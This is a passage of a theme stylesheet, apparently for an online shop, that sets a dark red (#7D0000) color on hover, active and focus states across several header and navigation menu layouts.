        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
    }
    @media(max-width: 991px) {
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
    }
    @media(max-width: 767px) {
        .sidebar.sidebar-main .block.filter .filter-title strong {
            background: #7D0000;
            border-color: #7D0000;
        }
    }
    @media(max-width: 767px) {
        .page-wrapper .page-header.type1 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
    
        .page-wrapper .page-header.type2 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type4 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type5 {
            background: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type6 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
